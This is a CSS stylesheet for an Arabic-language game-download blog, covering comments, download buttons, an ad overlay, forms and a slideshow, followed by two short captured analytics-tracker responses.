.comment-actions.secondary-text>span>a {
	background: initial!important;
	position: absolute;
	top: 6px;
	left: 6px;
	padding: 0!important;
	margin: 0!important
}

.comment-actions.secondary-text>span>a>i {
	font-size: 20px;
	color: rgba(0, 0, 0, .5)
}

.comment-actions.secondary-text>span>a>i:hover {
	color: #fff
}

.comment-body:hover {
	background-color: #e5e4e4
}

#CommentMessage {
	background-color: #fafafa;
	border: 1px solid #eae7e7;
	font: 13px/1.5em tahoma;
	padding: 8px 6px
}

#CommentMessage>b {
	padding: 2px 5px;
	background: var(--sitecolor);
	color: #fff;
	margin: .5px .5px .5px 6px;
	line-height: normal;
	display: inline-block;
	position: relative
}

#CommentMessage>b:after {
	content: '';
	padding: 3.5px;
	transform: rotate(45deg);
	position: absolute;
	background: var(--sitecolor);
	top: 5px
}

#CommentMessage>a {
	background: var(--sitecolor);
	text-decoration: underline;
	color: #fff;
	padding: 2px 5px;
	border-radius: 2px
}

#CommentMessage>a:hover {
	background: #555
}

#respond {
	margin-top: 10px;
	background: #f1f0f0;
	padding: 11px;
	border-radius: 5px
}

p.comment-notes {
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px
}

span.required {
	color: red;
	font-weight: bolder;
	font-size: 16px
}

label {
	padding-right: 5px
}

p.comment-form-comment label:before {
	content: "\f040";
	color: #fc4f3f
}

p.comment-form-email label:before {
	content: "\f0e0";
	color: #ffa726
}

p.comment-form-author label:before {
	content: "\f007";
	color: #7986cb
}

p.comment-form-author,
p.comment-form-email {
	width: 48%;
	display: block
}

p.comment-form-email {
	float: left
}

p.comment-form-author {
	float: right
}

label:before {
	padding-left: 8px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0)
}

textarea#comment,
input#author,
input#email,
input#url {
	width: 100%;
	background: #fafafa;
	border: 1px solid #ececec;
	padding: 9px;
	margin-top: 11px
}

p.comment-form-url {
	display: none
}

input#submit {
	background: #fafafa;
	border: 1px solid #ececec;
	width: 100%;
	padding: 10px;
	font-weight: 700;
	font: 12px Droid Arabic Naskh;
	transition: .4s
}

input#submit:hover {
	background-color: var(--sitecolor);
	color: #fff
}

#blog-pager-newer-link {
	float: left
}

#blog-pager-older-link {
	float: right
}

#blog-pager {
	text-align: center;
	margin: 0;
	background: #fff;
	overflow: hidden;
	display: none;
}

.feed-links {
	display: none
}

h2.post-title.entry-title {
	font-family: poppins, roboto, sans-serif;
	font-size: 21px;
	letter-spacing: -.025em;
	font-weight: 600;
	color: #fff;
}

.post-footer {
	background: #fff
}

.tombol-berbagi-arlina {
	display: none;
	position: relative;
	height: 43px;
	line-height: 43px;
	padding: 10px 10px 0;
	border-top: 1px solid #dadada;
	margin: auto;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi {
	float: right;
	width: 21%;
	height: inherit;
	padding: 0 10px;
	border-right: solid 1px #dadada;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi.none {
	border-right: 0
}

.tombol-berbagi-arlina a {
	font-family: Droid Arabic Naskh, sans-serif;
	color: #999!important;
	transition: all .3s;
	text-decoration: none!important
}

.tombol-berbagi-fb,
.tombol-berbagi-tw,
.tombol-berbagi-gp,
.tombol-berbagi-lin,
.tombol-berbagi-pi {
	float: right;
	display: block;
	background: url(https://2.bp.blogspot.com/-FYy1a99SDXE/VXuCSz_hYjI/AAAAAAAACbg/8dz4LkDIHYY/s1600/share.png) no-repeat;
	width: 42px;
	height: 41px;
	margin-left: 3px
}

.tombol-berbagi-tw {
	background-position: 0 -43px
}

.tombol-berbagi-gp {
	background-position: 0 -86px
}

.tombol-berbagi-lin {
	background-position: 0 -129px
}

.tombol-berbagi-arlina a:hover {
	color: #7cb0ed
}

.tombol-berbagi-fb-label,
.tombol-berbagi-tw-label,
.tombol-berbagi-gp-label,
.tombol-berbagi-lin-label {
	float: right;
	width: 58px;
	height: inherit;
	font-size: 12px;
	font-family: open sans bold, Arial, sans-serif;
	line-height: 14px;
	margin: 5px 4px 0 0
}

div.tombol-berbagi:first-child {
	border-right: 0!important
}

.link {
	line-height: initial;
	color: #fff!important;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 2px;
	cursor: pointer;
	/* margin-top: 10px; */
	width: 100%;
	text-transform: uppercase;
	/* background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%); */
}

#TORR figure, #img-link {
    margin: 0 !important;
    border: 0;
    padding: 0;
    vertical-align: middle;
    box-shadow: none;
    width: 40px !important;
    display: inline-block;
}

.link:before {
	font-family: FontAwesome;
	margin: 0;
	border: 0;
	padding: 0 4px 0 0!important;
	vertical-align: middle;
	font-size: 32px;
}

.link b {
	vertical-align: middle;
	font-size: 22px
}

.torrent:before {
	content: ""!important;
	width: 34px;
	height: 34px;
	background: url(./img/utorrent.png) no-repeat;
	background-position: 100%;
	background-size: 100%
}

a#download-link {
	color: #fff;
	border-radius: 4px;
	padding: 4px 14px;
	display: inline-block;
	overflow: hidden;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-size: 12px;
	font-weight: 700;
	/* 	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.3) 100%); */
	background-size: 270%;
	background-position: 0 0;
	line-height: 34px;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .75);
	text-decoration: none;
	vertical-align: middle;
	margin-bottom: 10px;
}

a#download-link:before {
	content: "\f0ed";
	font-size: 29px;
	margin-right: 8px;
	vertical-align: middle;
	font-family: FontAwesome;
	float: left;
	font-weight: normal;
}

a#download-link:visited {
	background: #000!important
}

.ripple {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	border-radius: inherit;
	pointer-events: none
}

.rippleWave {
	backface-visibility: hidden;
	position: absolute;
	border-radius: 50%;
	transform: scale(.7);
	-webkit-transform: scale(.7);
	background: rgba(255, 255, 255, .5);
	opacity: .45;
	animation: ripple 2.4s forwards;
	-webkit-animation: ripple 2.4s forwards
}

@keyframes ripple {
	to {
		transform: scale(24);
		opacity: 0
	}
}

@-webkit-keyframes ripple {
	to {
		-webkit-transform: scale(24);
		opacity: 0
	}
}

a#download-link:hover {
	background-position: 98% 0!important
}

#OnLine:before {
	content: "\f233";
	color: #fff
}

#UpDate:before {
	content: "\f0ed";
	color: #fff
}

#auther:before {
	content: "\f15b";
	color: #fff
}

#IDM:before {
	content: "\f0ed";
	color: #fff
}

a.program {
	background-color: #f32b46
}

#TORR,
a.torrent {
	background: linear-gradient(42deg,var(--gradientcol3),var(--gradientcol4));
}

#IDM,
a.direct {
	background: linear-gradient(42deg,var(--gradientcol5),var(--gradientcol6));
}

#OnLine,
a.online {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

#UpDate,
a.UpDate {
	background: linear-gradient(42deg,var(--gradientcol7),var(--gradientcol8));
}

#Site,
a.site {
	background-color: #ffa221
}

#auther,
a.auther {
	background: linear-gradient(42deg,var(--gradientcol9),var(--gradientcol10));
}

#downgame a {
	background-color: #3498db;
	padding: 4px 20px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 13px;
	border-radius: 4px;
	margin-bottom: 5px
}

#downgame .fa-cloud-download {
	padding-left: 5px;
	font-size: 27px;
	vertical-align: bottom
}

#downgame a:hover {
	background-color: #595959
}

.blogger-clickTrap.singleton-element,
.singleton-element {
	display: none
}

#totalm {
	position: fixed;
	width: 350px;
	border-radius: 3px;
	z-index: 11111;
	right: 4em;
	top: 4em;
	font-family: Droid Arabic Naskh, sans-serif;
	border: 1px solid;
	text-align: right;
	padding: 10px
}

.dow {
	display: inline-block;
	font-weight: 700
}

a.dow:hover {
	text-decoration: underline
}

#totalm strong:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 17px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle
}

.red {
	background-color: #fbeeed;
	border-color: #f2c7c4!important;
	color: #d9534f
}

.red strong,
.red a {
	color: #922420!important
}

.red strong:before {
	content: "\f071"
}

.green {
	background-color: #f1f9f7;
	border-color: #cdeae2!important;
	color: #1d9d74
}

.green strong,
.green a {
	color: #1f7f61!important
}

.green strong:before {
	content: "\f046"
}

/* ADS-MS 
----------------------------------------------- */
#ADS-MS {
	text-align: center;
	background: rgba(0, 0, 0, .85)!important;
	position: fixed;
	top: 0;
	left: 0;
	display: table;
	width: 100%;
	height: 100%;
	z-index: 999999
}

.ndcyidc {
	vertical-align: middle;
	display: table-cell!important;
	text-align: center;
	visibility: visible!important;
	color: #fff!important
}

.smmpog {
	display: block!important;
	box-sizing: border-box!important;
	background-image: url([data-uri]);
	width: 93px!important;
	height: 93px!important;
	background-size: 93px 93px!important;
	margin: auto!important;
	background-repeat: no-repeat!important;
	background-position: center!important
}

.tegri {
	margin: .67em!important;
	font-size: 26px!important;
	font-weight: 700!important;
	display: block!important;
	box-sizing: border-box!important;
	margin-top: 50px!important;
	letter-spacing: 0!important
}

.uogtc {
	margin: 1em!important;
	display: block!important;
	box-sizing: border-box!important;
	line-height: 1.65!important;
	margin-bottom: 50px!important
}

.vxyvvs {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 75px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	background-color: #21d790!important;
	border-color: #21d790!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

.xvwawzk {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 130px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

#adsclose,
#fanclose,
#mgclose {
	font-size: 27px;
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .2s;
	color: rgba(0, 0, 0, .3);
	display: flex
}

#adsclose:hover,
#fanclose:hover,
#mgclose:hover {
	color: #fff
}

.contact-forme {
	background: rgba(0, 0, 0, .4);
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999;
	display: none;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	transform: scale(0);
	transition: all .5s ease;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease
}

.contact-forme.contact-show {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}

.contact-forme-sec {
	display: table;
	position: relative;
	margin: auto;
	max-width: 500px;
	width: 70%;
	height: 100%
}

.contact-close:hover {
	color: #0894d8;
	background: #818484
}

.contact-sec {
	display: table-cell;
	vertical-align: middle
}

.contact-close {
	position: absolute;
	top: -13px;
	background-color: #01add8;
	color: #fff!important;
	height: 25px;
	width: 25px;
	text-align: center;
	border-radius: 25px;
	line-height: 25px;
	font-size: 13px;
	right: -13px
}

.contact-sec .widget {
	padding: 20px;
	border: 1px solid #eee;
	background-color: #fff;
	height: auto;
	position: relative;
	font: 12px/20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-sec .contact-form-cross {
	display: none
}

#ContactForm1 h2 {
	font-size: 16px;
	text-align: center;
	color: #848889;
	border-bottom: 1px dashed #eee;
	padding-bottom: 8px;
	font: 20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-widget {
	max-width: none;
	padding: 5px;
	text-align: right
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message {
	background-color: #f3f3f3;
	width: 250px;
	border: 0
}

.contact-form-button-submit {
	max-width: none;
	width: 100%;
	height: 35px;
	border: 0;
	background-image: none;
	background-color: #0894d8;
	cursor: pointer;
	color: #fff
}

.contact-form-name:focus,
.contact-form-email:focus,
.contact-form-email-message:focus {
	border: 0;
	box-shadow: none
}

.contact-form-name:hover,
.contact-form-email:hover,
.contact-form-email-message:hover {
	border: 0
}

.contact-form-button-submit:hover {
	background-color: #222;
	background-image: none;
	border: 0
}

.form input,
.form textarea {
	padding: 8px;
	background: #e2e2e2;
	border: 1px solid #bfbfbf;
	margin-bottom: 10px;
	width: 94%
}

#ContactForm1_contact-form-submit {
	width: 100%;
	background: #fff;
	color: #aaa;
	cursor: pointer;
	padding: 6px 15px!important;
	font-weight: 700;
	border-radius: 2px;
	background-image: linear-gradient(110deg, var(--sitecolor) 0%, var(--sitecolor) 50%, transparent 50%, transparent 100%);
	background-size: 200%;
	background-position: 120% 0;
	background-repeat: no-repeat;
	transition: all .8s ease, background-position .8s ease, color .8s ease;
	border: 1px solid #eee;
	float: right;
	margin-top: 10px;
	text-align: center;
	font: 12px Droid Arabic Naskh, tahoma, sans-serif
}

#ContactForm1_contact-form-submit:hover {
	color: #fff;
	background-position: 0 0;
	border-color: #01add8
}

#ContactForm1_contact-form-error-message,
#ContactForm1_contact-form-success-message {
	width: 100%;
	margin-top: 55px;
	font-family: cursive, sans-serif;
	font-size: 14px;
	color: #fff;
	background: #01add8
}

.contact-form-error-message-with-border {
	background: #ed5345;
	border: 0;
	box-shadow: none;
	color: #fff;
	padding: 5px 10px;
	font-family: cursive, sans-serif
}

.contact-form-success-message {
	background: #4fc3f7;
	border: 0;
	box-shadow: none;
	color: #fff
}

img.contact-form-cross {
	line-height: 40px;
	margin-left: 5px
}

form i.fa.fa-pencil,
form i.fa.fa-user,
form i.fa.fa-envelope,
form i.fa.fa-bars {
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: right;
	margin-left: 10px
}

form i.fa.fa-user {
	color: #7986cb
}

form i.fa.fa-envelope {
	color: #ffa726
}

form i.fa.fa-pencil {
	color: #fc4f3f
}

div#center {
	transform: scale(1)!important
}

.entry-content table {
	border-spacing: 0;
	width: 100%;
	border: 1px solid #e6e6e6;
	border-collapse: separate;
	margin-bottom: 1.5em
}

.entry-content table a {
	overflow: inherit!important
}

.entry-content table tbody th {
	background: #f4f4f4;
	border-bottom: 1px solid #e6e6e6;
	text-align: center;
	color: #eb4026
}

.entry-content table tr:nth-child(even) {
	background: #f9f9f9
}

.entry-content table tbody td {
	border-bottom: 1px solid #e6e6e6
}

.entry-content table td,
.entry-content table th {
	padding: .3em;
	text-align: left;
	border-right: 1px solid #e6e6e6
}

@media only screen and (max-width:1150px) {
	#content-wrapper {
		padding-top: 10px !important;
		padding-right: 0 !important;
	}

	#main-wrapper {
		padding-right: 1em;
	}

	#header-wrapper, .header-with, #outer-wrapper, #footer-wrapper, #menuhln1 {
		width: 100%;
		min-width: inherit;
	}
}

@media only screen and (max-width:767px) {
	div#menuhln1 {
		width: inherit;
		overflow: hidden
	}
	#menuhlng,
	#menuhlng1 {
		display: none!important
	}
	.selectnav {
		display: block!important;
		font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
		margin-left: 7px;
		padding-left: 7px;
	}
	#selectnav1 {
		font-size: 11px;
		height: 34px
	}
	#selectnav2 {
		width: 100%;
		position: absolute;
		top: 5px;
		bottom: 5px;
		right: 79px;
		left: 0;
		background: rgba(0, 0, 0, .5);
		border: 0;
		color: #fff
	}
	#selectnav1 option,
	#selectnav2 option {
		cursor: pointer;
		width: 50%
	}
	span.time_ago {
		line-height: initial;
		position: inherit;
		font-size: 50%;
		background: initial;
		padding: 0;
		margin-top: 4px;
	}
	#isifooternya .footer-wrap {
		width: 327px;
		float: none;
		margin: 0 auto 50px
	}
	header#header-wrapper {
		min-width: 100%
	}
	.post-footer,
	#topfooterwed {
		display: none
	}
	::-webkit-scrollbar {
		width: 0
	}
	#sidebar-wrapper,
	#mss1 {
		display: none
	}
	#outer-wrapper {
		/* width: 100%; */
	}
	#main-wrapper {
		width: 100%;
		min-width: 320px;
		padding: 0 !important;
	}
	#isifooternya {
		width: 100%;
		display: none
	}
	#headtitle {
		display: block;
		margin: auto;
		float: none
	}
	#headads {
		width: 100%;
		margin: 0
	}
	div#isihead {
		padding: 14px;
	}
	.x {
		font-size: 70%
	}
	.header-with {
		width: 100%;
		margin: auto
	}
	footer#footer-wrapper {
		min-width: 100%
	}
}

@media only screen and (max-width: 628px) {

	.dex-title {
		margin-bottom: 0;
	}
	.blog-posts>article {
		box-shadow: initial;
		padding: 0 10px;
	}
	#content-wrapper {
		padding-top: 0 !important;
	}
	.blog-posts.hfeed {
		grid-template-columns: auto;
		row-gap: 1em;
	}
	#totalm {
		right: 1em;
		top: 1em
	}
	div#Blog1 {
		width: 100%;
		margin: auto
	}
	.postimge img {
		width: 100%!important;
		height: inherit;
	}
	.post-body {
		height: inherit!important
	}
	.infox1,
	.fullinfo {
		display: none!important
	}
	.summaryy {
		width: 100%!important;
		height: 100%
	}
	span.postimge {
		width: 100%;
		height: 100%;
	}
	span.postimge>a {
		width: 100%;
		display: inherit;
	}
	.labelpost a {
		font-size: 9px;
		padding: 2.2px 10px;
		font-weight: 500;
	}
	#contener {
		width: inherit!important
	}
	.over-shear {
		display: none!important
	}
	h2.post-title.entry-title {
		font-size: 14px
	}
	.contener-out {
		padding: 10px 0;
	}
	.ent_post {
		width: 100%;
		padding: 10px;
		margin-bottom: 1em!important;
	}
	#disqus_thread, .relatedpostit {
		padding: 10px !important;
		padding-bottom: 0 !important;
	}
	.comments h2, #relatedpostsjp h2 {
		margin-bottom: 0 !important;
	}
	#all article.post.hentry img {
		height: 100% !important;
		width: 100%;
		min-height: 270px;
	}
	#post-info {
		font-size: small !important;
		margin-bottom: 0;
	}
	#topfooterwed {
		display: none;
	}
	.post-body {
		padding: 0;
	}

	.entry-content {
		padding: 0 !important;
	}
	ul#relpost_img_sum {
		display: block !important;
	}
	.relatedpostit li {
		display: block;
		width: 100%;
	}
	body {
		font-size: 1em !important;
	}
	.post h1 {
		font-size: 1.4em !important;
	}
	.post h3 {
		font-size: 1em;
	}

	.breadcrumbs {
		font-size: 11px !important;
	}
	.relatedpostit li article {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sticky-post {
		font-size: 11px !important;
	}
	.prev, .next {
		/* padding: 10px 8px !important; */
		font-size: 12px !important;
	}
	.dots {
		margin: 0;
	}
	span.dot {
		height: 11px;
		width: 11px;
	}
	a#download-link {
		font-size: 11px !important;
	}


}

#top_post li:first-child {
	/* padding-top:0!important */
}

#top_post li {
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -7px #000;
	background: hsla(0,0%,7%,1);
	transition: all .2s ease-in-out;
	padding: 0 !important;
	margin-bottom: 15px;
}

#top_post header {
	position: relative
}

#top_post header .labelpost {
	display: none;
}

#top_post header > a {
	display: flex;
}

#top_post li h2 {
	border: 0;
	position: initial;
	padding: 0;
	display: block;
	padding: 8px 0;
	font-size: 12px;
}

#top_post .entry-image {
	border-radius: 12px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	height: 171px;
	width: 100%;
	background-size: 100% 100%;
	background-repeat: no-repeat
}

div#jp-relatedposts {
	display: none!important
}

.post p,
p.comment-form-comment {
	margin: 0
}

/* mss1 
----------------------------------------------- */
#mss1 {
	top: -100px;
	right: 17%;
	width: 28em;
	position: fixed;
	background: #f54f54;
	z-index: 99999;
	padding: 14px;
	color: #fff;
	transition: all .6s
}

#mss1-contain {
	margin-right: 29px;
	text-align: right;
	font-weight: 600;
	font-size: 85%;
	font-family: Droid Arabic Naskh, sans-serif
}

#mss1 i {
	float: right;
	font-size: 22px
}

/* Report post 
----------------------------------------------- */
.report-post-link {
	display: initial!important;
	background-image: none!important;
	margin-left: 0!important;
	margin-right: 0!important;
	padding-left: 0!important;
	vertical-align: initial!important
}

.remodal {
	width: 600px;
	transform: inherit!important;
	font: 12px/20px poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.remodal-close {
	right: 0;
	left: initial;
}

#report-post-modal-title {
	text-align: center;
	color: #848889;
	padding-bottom: 14px;
	font-size: 20px;
	text-transform: inherit;
}

#report-post-modal-desc {
	display: none!important
}

.report-post-form {
	text-align: left;
}

.report-post-half-left {
	width: 100%!important;
	float: inherit!important;
	margin: 0!important
}

.report-post-half-right {
	width: 100%!important;
	float: inherit!important
}

form.report-post-form .report-post-half-left p:before {
	color: #7986cb;
	content: "\f007"
}

p:before {
	font: normal normal normal 14px/1 FontAwesome;
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: left;
	margin-left: 1px;
}

.report-post-form p {
	line-height: normal;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.report-post-form p:after {
	content: "*";
	color: #ff0000;
	font-weight: 400;
	margin-left: 4px;
}

form.report-post-form .report-post-half-right p:before {
	color: #ffa726;
	content: "\f0e0"
}

form.report-post-form>div>p:before {
	content: "\f040";
	color: #fc4f3f
}

.report-post-form input,
.report-post-form textarea {
	padding: 17px 12px;
	font-size: 13px;
	background: #e2e2e2;
	border: 1px solid #dcdcdc;
	margin-bottom: 5px;
	border-radius: 0!important;
}

p.report-post-ip {
	text-align: left;
}

p.report-post-ip:after {
	content: initial
}

.remodal-confirm {width: 100%;background: #fff;color: #6f6f6f!important;cursor: pointer;padding: 11px !important;transition: all .8s ease,background-position .8s ease,color .8s ease;border: 1px solid #dadada;float: right;text-align: center;font-size: 16px;font-family: poppins,roboto,Droid Arabic Naskh,sans-serif;}

.remodal-confirm:hover, .remodal-confirm:focus {
	color: #fff!important;
	border-color: #007eb7!important;
	background: 0 0;
	background: #01add8!important;
}

.remodal-cancel {
	display: none
}


.report-post-error,.report-post-success {
	color: #fff;
	padding: 11px !important;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}
.report-post-error {
	background: #fc685a;
}
.report-post-success {
	background: #4CAF50;
}

.report-post-ip:before {
	content: "\f05a"!important;
	font-size: 16px!important;
	color: #9e9e9e!important
}

/* mySlides 
----------------------------------------------- */
.mySlides {
	display:initial;
}

.slideshow-container img {
	vertical-align: middle;
	/* height: 410px!important */
}

/* Slideshow container */
.slideshow-container {
	max-width: 1000px;
	position: relative;
	margin: auto
}

/* Next & previous buttons */
.prev,
.next {
	/* cursor: pointer; */
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	/* color: #fff; */
	/* font-weight: 700; */
	/* transition: .6s ease; */
	background: #00000069;
	background: linear-gradient(270deg, rgb(0 0 0 / 70%) 0%, rgba(0,0,0,0) 100%);
}

.next:after, .prev:after {
	color: white;
	cursor: pointer;
	font: 30px/48px fontawesome;
	padding: 0 30px;
	display: flex;
	height: 100%;
	align-items: center;
}

span.prev:after {
	content: "\f105";
}
span.next:after {
	content: "\f104";
}

/* Position the "next button" to the right */
.next {
	left: 0;
	right: initial !important;
	background: #00000069;
	background: linear-gradient(90deg, rgb(0 0 0 / 70%) 0, rgba(0,0,0,0) 100%);
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
	/* background-position: 100px; */
}

/* Caption text */


/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0
}

/* The dots/bullets/indicators */
.dots {
	position: absolute;
	bottom: 0;
	overflow: hidden;
	width: 100%;
	text-align: center;
	margin-bottom: 10px
}

.dot {
	overflow: hidden;
	cursor: pointer;
	height: 15px;
	width: 15px;
	margin: 0 .5px;
	background-color: #f3f3f3;
	display: inline-block;
	-webkit-transition: .3s;
	transition: .3s
}

.active,
.dot:hover {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

/* Fading animation */
.fade {
	-webkit-animation-name: fade;
	-webkit-animation-duration: 1.5s;
	animation-name: fade;
	animation-duration: 1.5s
}

@-webkit-keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}

@keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}
@media only screen and (max-width:500px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
	#all article.post.hentry img {
		min-height: initial !important;
	}
}


@media only screen and (max-width:300px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
}

div#all {
	background: #161616;
}

.tie-fluid-width-video-wrapper { width: 100%; position: relative; padding: 0; padding-top: 56%; }
.tie-fluid-width-video-wrapper iframe,.tie-fluid-width-video-wrapper video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lazyloaded{
	transition: opacity 50ms !important;
}

#att {
	font-family: 'Poppins', sans-serif;
	background: #b00021;
	color: white;
	padding: 29px;
	font-size: 16px;
}

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=73btoyunmk&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=629m&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'629m');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20The%20Riftbreaker%20Build%2011356868%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-the-riftbreaker-build-11356868%2F&y=&a=0&d=1.96&v=27&r=5365
body_size: -48
content:
WAU_r_s('42','h6d49i832p',0);